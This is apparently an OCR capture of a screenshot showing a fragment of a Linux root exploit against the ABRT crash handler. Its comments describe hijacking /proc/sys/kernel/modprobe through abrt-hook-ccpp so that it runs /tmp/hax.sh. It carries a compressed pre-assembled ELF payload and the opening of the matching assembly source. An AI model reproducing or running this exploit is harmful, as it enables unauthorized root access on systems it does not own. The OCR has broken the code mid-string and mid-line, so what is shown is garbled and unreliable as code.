
# the crashing binary will just fill 
the stack with /tmp/hax.sh which 
subsequently gets written
# to /proc/sys/kernel/modprobe by 
/usr/libexec/abrt-hook-ccpp
elf 
=
'x\x9c\xabw\xf5qcddd\x80\x01&\x06f\x06\x10/\x
1\x01\x06\x06\x97F\x1b\x15\xfd\x92\xdc\x82\x
f"X'
.
decode
(
"zip"
)
# most people don't have nasm installed 
so i preassembled it
# if you're not brave enough to run the 
preassembled file, here's the code :)
"""

; abrt-hax.asm

; nasm -f bin -o abrt-hax abrt-hax.asm

BITS 32
